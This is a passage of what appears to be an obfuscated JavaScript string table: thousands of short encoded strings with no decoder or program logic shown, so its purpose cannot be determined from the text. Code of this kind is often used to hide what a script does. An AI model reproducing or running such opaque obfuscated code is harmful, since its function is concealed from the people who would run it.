ouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7